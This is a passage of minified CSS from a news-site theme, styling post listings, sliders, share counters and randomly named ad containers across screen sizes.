.title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-1 .post-subtitle{font-size:17px}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:27px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-2 .post-subtitle{font-size:17px}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-classic-3 .post-subtitle{font-size:17px}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-1-item .post-subtitle{font-size:16px}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-2-item .post-subtitle{font-size:16px}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:'Roboto';font-weight:500;font-size:17px;text-align:inherit;text-transform:capitalize}.listing-mg-4-item .post-subtitle{font-size:15px}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:capitalize}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:capitalize}.listing-mg-5-item .post-subtitle{font-size:16px}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-6-item .post-subtitle{font-size:16px}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-7-item .post-subtitle{font-size:16px}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-8-item .post-subtitle{font-size:16px}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-9-item .post-subtitle{font-size:15px}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:capitalize;color:#ffffff}.listing-mg-10-item .post-subtitle{font-size:16px}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-1 .post-subtitle{font-size:15px}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-grid-2 .post-subtitle{font-size:15px}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-1 .post-subtitle{font-size:14px}.listing-item-tall-2 .title,.listing-item-tall-2 .title a{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-tall-2 .post-subtitle{font-size:14px}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:capitalize}.bs-slider-1-item .post-subtitle{font-size:15px}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-2-item .post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:23px;font-size:18px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:15px;text-align:inherit;text-transform:inherit;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:14px;text-align:inherit;text-transform:inherit;color:#383838}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:18px;text-transform:capitalize}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:500;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.rtl .edutqnvmk .edutqnvmk-container{direction:ltr}.edutqnvmk-clearfix:after,.edutqnvmk-clearfix:before{content:"";display:table}.edutqnvmk-clearfix:after{clear:both}.edutqnvmk-clearfix{zoom:1}.edutqnvmk-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.edutqnvmk-type-code br,.edutqnvmk:empty,.widget_edutqnvmk:empty{display:none}.edutqnvmk-container a{text-decoration:none!important}.edutqnvmk-type-dfp>div{display:inline-block}.mce-content-body .edutqnvmk{margin-bottom:0!important}.mce-content-body .edutqnvmk-hide-on-desktop,.mce-content-body .edutqnvmk-hide-on-phone,.mce-content-body .edutqnvmk-hide-on-tablet-landscape,.mce-content-body .edutqnvmk-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.edutqnvmk-post-top{margin-bottom:20px}.edutqnvmk-post-bottom{margin-top:20px;margin-bottom:0}.edutqnvmk-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.edutqnvmk-empty-note a{text-decoration:none;color:#888;font-size:16px}.edutqnvmk-empty-note a:hover{color:#0080ce;text-decoration:underline}.edutqnvmk.edutqnvmk-align-center{text-align:center}.edutqnvmk.edutqnvmk-align-right{text-align:right}.edutqnvmk.edutqnvmk-align-left{text-align:left}@media(min-width:1140px){.edutqnvmk-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk-hide-on-tablet-portrait{display:none}}.edutqnvmk.edutqnvmk-float-left{float:left;margin-right:30px}.edutqnvmk.edutqnvmk-float-center .edutqnvmk{text-align:center}.edutqnvmk.edutqnvmk-float-right{float:right;margin-left:30px}@media(max-width:767px){.edutqnvmk-hide-on-phone{display:none}.edutqnvmk.edutqnvmk-float-left,.edutqnvmk.edutqnvmk-float-right{float:none;margin-left:auto;margin-right:auto;text-align:center}}.edutqnvmk .edutqnvmk-container{box-sizing:border-box;margin-bottom:10px}.edutqnvmk .edutqnvmk-container:last-child{margin-bottom:0}.edutqnvmk .edutqnvmk-container embed,.edutqnvmk .edutqnvmk-container img,.edutqnvmk .edutqnvmk-container object{max-width:100%}.edutqnvmk .edutqnvmk-container.edutqnvmk-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.edutqnvmk.edutqnvmk-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.edutqnvmk.edutqnvmk-column-2,.edutqnvmk.edutqnvmk-column-3{grid-template-columns:1fr}}.edutqnvmk-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.edutqnvmk-ll>ins>span{max-width:50%}.edutqnvmk.edutqnvmk-align-center .edutqnvmk-ll>ins{float:none;margin-right:auto;margin-left:auto}.edutqnvmk.edutqnvmk-align-right .edutqnvmk-ll>ins{float:right}.edutqnvmk.edutqnvmk-align-left .edutqnvmk-ll>ins{float:left}.site-header .sidebar .edutqnvmk{padding:0 0 5px;margin:0}.site-header .sidebar .edutqnvmk:last-child{padding-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-container{margin-bottom:0}.site-header .sidebar .edutqnvmk .edutqnvmk-caption,.site-header .sidebar .edutqnvmk .edutqnvmk-empty-note{display:none}.site-header .edutqnvmk{margin-bottom:0}.site-header .edutqnvmk .edutqnvmk-caption{display:none!important}.mega-type-page-builder .edutqnvmk:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .edutqnvmk{text-align:right}.site-header.header-stype-3 .sidebar .edutqnvmk{text-align:right}.widget .edutqnvmk{margin-bottom:0}.single-post-content .edutqnvmk{margin-bottom:12px}.edutqnvmk.edutqnvmk-after-related{margin-bottom:0;margin-top:35px}.edutqnvmk.edutqnvmk-after-header{margin-bottom:0}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:10px}.edutqnvmk.edutqnvmk-after-header .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-after-header.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:-4px}.edutqnvmk.edutqnvmk-above-post-box{margin-bottom:15px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine2{margin-top:0}.edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.post-tp-15-header .edutqnvmk.edutqnvmk-between-thumbnail-title.edutqnvmk-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-12-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-2-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-4-header,.edutqnvmk.edutqnvmk-after-header.edutqnvmk-show-phone~.post-header.post-tp-7-header{margin-top:25px}.edutqnvmk.edutqnvmk-above-post-box.edutqnvmk-above-post-box-tmargine{margin-top:20px}}.edutqnvmk.edutqnvmk-before-footer{margin-bottom:0}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-caption{display:none}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:first-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-child(3){margin-top:20px}.edutqnvmk.edutqnvmk-before-footer .edutqnvmk-container:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container:nth-last-child(3){margin-bottom:20px}.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-1 .edutqnvmk-container.edutqnvmk-type-code:last-child,.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-2 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(2),.edutqnvmk.edutqnvmk-before-footer.edutqnvmk-column-3 .edutqnvmk-container.edutqnvmk-type-code:nth-last-child(3){margin-bottom:14px}.edutqnvmk.edutqnvmk-ajaxed-related{padding:20px 0;margin-bottom:-15px}.edutqnvmk.edutqnvmk-post-before-author{margin-bottom:0}.edutqnvmk.edutqnvmk-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.edutqnvmk.edutqnvmk-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.edutqnvmk.edutqnvmk-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .edutqnvmk,.rtl .bs-sks .bs-sksitemr .edutqnvmk{float:right}.ltr .bs-sks .bs-sksitemr .edutqnvmk,.rtl .bs-sks .bs-sksiteml .edutqnvmk{float:left}.bs-sks .edutqnvmk:last-child{margin-bottom:0}.listing-item>.edutqnvmk{margin-bottom:0}@media print{.edutqnvmk{display:none!important}}